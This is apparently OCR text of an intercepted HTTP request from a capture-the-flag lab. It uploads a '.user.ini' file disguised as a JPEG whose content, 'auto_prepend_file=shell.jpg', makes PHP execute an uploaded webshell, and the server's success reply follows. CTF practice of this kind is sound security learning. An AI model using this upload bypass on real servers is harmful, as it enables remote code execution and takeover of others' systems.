 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------163204441821681148152293003712
8 Content-Length: 248
9 Origin: http://node9.anna.nssctf.cn:28494
10 Connection: close
11 Referer: http://node9.anna.nssctf.cn:28494/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------163204441821681148152293003712
17 Content-Disposition: form-data; name="file"; filename=".user.ini"
18 Content-Type: image/jpeg
19
20 auto_prepend_file=shell.jpg
21 -----------------------------163204441821681148152293003712--
22
Upload Successful!
Your file has been uploaded
successfully. You can download it
here:
.user.ini
Upload Another File